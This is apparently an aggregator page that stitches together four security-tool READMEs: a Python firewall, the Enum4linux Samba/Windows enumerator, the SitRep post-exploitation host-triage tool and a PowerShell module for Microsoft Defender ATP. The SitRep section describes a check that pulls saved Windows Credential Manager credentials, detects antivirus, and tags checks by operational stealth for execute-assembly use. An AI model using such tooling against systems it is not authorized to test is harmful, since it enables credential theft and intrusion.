DNX Firewall is an optimized/high performance collection of applications or services to convert a standard linux system into a zone based next generation firewall. All software is designed to run in conjunction with eachother, but with a modular design certain aspects can be completely removed with little effort. The primary security modules have DIRECT/INLINE control over all connections, streams, messages, that goes through the system. That being said, depending on the protocol, offloading to lower level control is present to maintain the highest possible throughput with full inspection enabled. There is an IPTable custom chain to allow for the administrator to hook into the packet flow without the ability to accidentally override dnx security modules. A low level "architecture, system design" video will be created at some point to show how this is possible with pure python.


Included Features
  • DNS Proxy
    • category based blocking (general, TLD, substring matching)
    • user added whitelist/blacklist or custom general category creation
    • native DNS over TLS conversion with optional UDP fallback
    • local dns server
    • software failover
    • 2 level record caching
  • IP Proxy (transparent) Bi directional
    • reprutation based host filtering
    • geolocation filter
    • lan restriction (disables internet access to the LAN for all IPs not whitelisted)
  • IPS/IDS (WAN/inbound)
    • Denial of service detection/prevention
    • Portscan detection/prevention
  • Lightweight DHCP Server (custom)
    • ip reservations
    • security alert integration
  • General Services
    • Log handling
    • Database management
    • Syslog client (UDP, TCP, TLS) IMPORTANT: currently in a beta/unstable state. this service will not be enabled by default and will require the service enabled to start on system start.
  • Additional Features
    • IPv6 disabled
    • prebuilt iptable rules
    • DNS over HTTPs blocks (dns bypass prevention)
    • DNS over TCP blocks (dns bypass prevention)
    • DNS over TLS blocks (dns bypass prevention)
    • all inbound connections to wan DROPPED by default
    • IPTABLES custom chain for admin hook into packet flow

Before Running

NEW: sqlite3 is now the default database in use (to simplify deployments). The environment variable "SQL_VERSION" located in dnx_configure/dnx_constants.py can be flipped to use postgresql. WARNING: switching the database used after initial configuration may cause problems.

  • [+] Edit data/config.json and data/dhcp_server.json to reflect your system [interfaces].
  • [+] Move all systemd service files into the systems systemd folder.
  • [+] Configure system interfaces. LAN needs to be Default Gateway of local network.
  • [+] Compile python-netfilterqueue for your current architecture/distro (link below).
      - ensure name is netfilter.so and placed in the dnxfirewall/netfilter folder
    • NOTE: in the future this step will be wrapped into the deployment script
  • [+] Compile dnx_iptools/binary_search.pyx for your current architecture/distro.
      - ensure name is binary_search.so and placed in the dnxfirewall/dnx_iptools folder
    • NOTE: in the future this step will be wrapped into the deployment script
  • [+] Run/ follow, in order, the corresponding deployment scripts [for the selected database] to automate system setup. look at comments in script files for more direction.

Non DNX code dependencies/sources!

https://github.com/kti/python-netfilterqueue | cython <-> python extension for binding to linux kernel [netfilter] | THIS IS AWESOME!

https://www.ip2location.com/free/visitor-blocker | geolocation ip filtering datasets

https://gitlab.com/ZeroDot1/CoinBlockerLists | cryptominer host set

https://squidblacklist.org | malicious and advertisement host sets

OPTIONAL: https://github.com/tlocke/pg8000 | pure python postgresql adapter


General Showcase Demo (outdated)

This video is extremely outdated, but still shows general functionality and some of the high level security implementations. an updated video will be created soon which will show the newly added modules: syslog client, standard logging, ips/ids, updated dns proxy functionality, updated ip proxy functionality, more.


Enum4Linux - A Linux Alternative To Enum.Exe For Enumerating Data From Windows And Samba Hosts

$
0
0


A Linux alternative to enum.exe for enumerating data from Windows and Samba hosts.

Enum4linux is a tool for enumerating information from Windows and Samba systems. It attempts to offer similar functionality to enum.exe formerly available from www.bindview.com.


It is written in Perl and is basically a wrapper around the Samba tools smbclient, rpclient, net and nmblookup.

The tool usage can be found below followed by examples, previous versions of the tool can be found at the bottom of the page.

Also see: https://labs.portcullis.co.uk/tools/enum4linux/


SitRep - Extensible, Configurable Host Triage

$
0
0


SitRep is intended to provide a lightweight, extensible host triage alternative. Checks are loaded dynamically at runtime from stand-alone files. This allows operators to quickly modify existing checks, or add new checks as required.

Checks are grouped by category and can be marked as OpSec safe/unsafe. unsafe checks are only loaded if the /AllowUnsafe flag is provided.

Interesting results are highlighted with a "[*]"


Checks

Checks are separated into categories. This allows them to be displayed in appropriate groups. The following checks are currently available:

Environment

  • CurrentUser.cs - the current user
  • DomainName.cs - the domain name
  • HostName.cs - the hostname
  • LoggedOnUsers.cs - List all logged on users
  • OSVersion.cs - OS version information
  • VirtualEnvironment.cs - Checks if we are operating in a virtualised environment
  • userEnvironmentVariables.cs - Grabs the environment variables applied to the current process
  • SystemEnvironmentVariables.cs - Grabs system environment variables from the registry (HKLM)
  • NameServers.cs - Gets the DNS servers for each network interface

Defences

  • AVProcesses.cs - Checks if any known AV processes are running

Permissions

  • Integrity.cs - Get the integrity level of the current process
  • LocalAdmin.cs - Check if we are a local admin
  • Privileges.cs - List our current privileges.
  • UACLevel.cs - Get the UAC level
  • UserDomainGroups.cs - Gets the users domain group memberships
  • ComputerDomainGroups.cs - Gets the domain groups the computer is a member of

Software

  • InstalledBrowsers.cs - Lists the browsers installed on the endpoint

Credentials

  • CredentialManager.cs - Retrieve credentials stored in Windows Credential Manager for the current user

The following checks are currently marked as being not OpSec safe:

  • CredentialManager.cs
  • ComputerDomainGroups.cs
  • UserDomainGroups.cs

You should review this configuration and update the OpSec tags as required.


Disabling Checks

All checks are enabled by default. However, as checks are loaded dynamically, it is possible to disable them.

Disabling a check

CheckBase includes a boolean "Enabled" property, which defaults to true. This can be set in the derived class by adding a constructor. The example below disables the CurrentUser check (CurrentUser.cs):

public CurrentUser()
{
base.Enabled = false;
}

Excluding checks from the build

As checks are loaded dynamically, it is possible to exclude a check from the build without other modifications. The easiest way to do this is to right-click on the check class in Visual Studio and select "exclude from project". The check can be re-added by selecting "include in project" from the same context menu.

This approach has the advantage of removing the code from the compiled artifact.


Example Usage

Run all checks

SitRep.exe /AllowUnsafe

Run only OpSec safe checks (default)

SitRep.exe

SitRep is designed to be executed via execute-assembly (or equivalent)


Adding Checks

Checks inherit from CheckBase and implement the ICheck interface. This enforces the patterns needed for the dynamic check loading. Other methods and classes can be added as required.

The ICheck interface exposes the following properties and methods:

  • IsOpsecSafe (bool) - Indicates if the check is considered OpSec safe or not
  • DisplayOrder (int) - The order in which to display the result of this check within its display group
  • Check() - The method called to run the actual check

Derived classes must override the "ToString()" method defined in CheckBase. This method is called when displaying the output of each check.

Access to native methods is provided via classes in the "NativeMethods" folder. Each class is named after the dll it interacts with.

Checks are responsible for providing their own error handling. Current checks wrap the entire "check" method in a try-catch block, the use of this pattern is encouraged.

An example, empty check is shown below

using SitRep.Interfaces;
using System;

namespace SitRep.Checks.Software
{
class ExampleCheck : CheckBase, ICheck
{
public bool IsOpsecSafe => true;

public int DisplayOrder => 1;

public Enums.Enums.CheckType CheckType => Enums.Enums.CheckType.Credential;

public void Check()
{
try
{
throw new NotImplementedException();
}
catch
{
Message = "Check failed [*]";
}
}

public override string ToString()
{
throw new NotImplementedException();
}
}
}

Contributing

PRs welcome. Please ensure checks are stand-alone (i.e. not dependent on the output of other checks). As far as possible, checks should be self-contained, with all single-use code present within the check class.


Why no unit tests?

Have you ever tried mocking a domain-joined Windows endpoint? That's why.


Thanks

SitRep makes use of code from Seatbelt, SharpUp and random StackOverflow posts. Credits have been added where appropriate.



PSMDATP - PowerShell Module For Managing Microsoft Defender Advanced Threat Protection

$
0
0


Welcome to the Microsoft Defender Advanced Threat Protection PowerShell module!

This module is a collection of easy-to-use cmdlets and functions designed to make it easy to interface with the Microsoft Defender Advanced Threat Protection API.


Motivation

I created this PowerShell module for MDATP for the following reasons:

  1. Advance my PowerShell skills
  2. Provide an easy way to interact with MDATP through PowerShell because I prefer automation over manual tasks

Prerequisites
  • Windows PowerShell 5.1 (Testing for PowerShell 7 is in progress)
  • have configured authorization for access by registering an application in AzureAD

App Permissions

Below is an example of the App Permissions that you must grant. I will provide more details soon about the individual cmdlets and the permissions required


Getting Started

To get started with the module, open your PowerShell terminal and install the module from the PSGallery by running this simple command:

Install-Module PSMDATP -Scope CurrentUser

App Registration

Initial Configuration

When you have installed the module and registered the App in AzureAD, you will find a file TEMPLATE_PoshMTPconfig.json in the Module folder. Rename this file to PoshMTPConfig.json and enter your API settings. Then copy the file in the root of the Module folder.

Example:

"C:\Users\User1\Documents\WindowsPowerShell\Modules\PSMDATP"
───PSMDATP
│ │ PoshMTPconfig.json
│ │
│ └───0.0.2
│ PSMDATP.psd1
│ PSMDATP.psm1
│ TEMPLATE_PoshMTPconfig.json

At present the PSMDATP PowerShell module only requires the API_MDATP information

{
"API_MDATP": {
"AppName": "WindowsDefenderATPPSMDATP",
"OAuthUri": "https://login.windows.net/<YOUR TENANT ID>/oauth2/token",
"ClientID": "CLIENT ID",
"ClientSecret": "<CLIENT SECRET>"
},
"API_MSGRAPH": {
"AppName": "xMSGraph",
"OAuthUri": "https://login.windows.net/<YOUR TENANT ID>/oauth2/token",
"ClientID": "<CLIENT ID>",
"ClientSecret": "<CLIENT SECRET>"
}
}

Important

I am going to assume that you are familiar with MDATP as such and understand the consequences of triggering actions on devices. Where applicable the cmdlets support the use the -whatif parameter. Think before pressing the key!


Running your first commands

List included cmdlets

Let's first take a look at the cmdlets included in the PSMDATP Module

get-command -Module PSMDATP | Select Name

You will see something like this

Add-MDATPDeviceTag
Add-MDATPIndicator{
Get-MDATPAlert
Get-MDATPCollectionPackageUri
Get-MDATPDevice
Get-MDATPDeviceAction
Get-MDATPDeviceTag
Get-MDATPIndicator
Get-MDATPInvestigation
Get-MDATPQuery
Get-MDATPTvmRecommendation
Get-MDATPTvmVulnerability
Remove-MDATPDevice
Remove-MDATPDeviceTag
Remove-MDATPIndicator
Start-MDATPAppRestriction
Start-MDATPAVScan
Start-MDATPInvestigation
Start-MDATPInvestigationPackageCollection
Start-MDATPIsolation
Stop-MDATPAppRestriction
Stop-MDATPIsolation

For more details about the cmdlets included in this module check out the cmdlets documentation page


Retrieve MDATP Alerts

Run the following command to retrieve alerts from the past 30 days

Get-MDATPAlert -PastHours 720

List MDATP Devices

Run the following command to list all MDATP registered devices

Get-MDATPDevice -All

Authors

Alex VerboonTwitter


Credits

I used Catesta for this project


Viewing all 5816 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>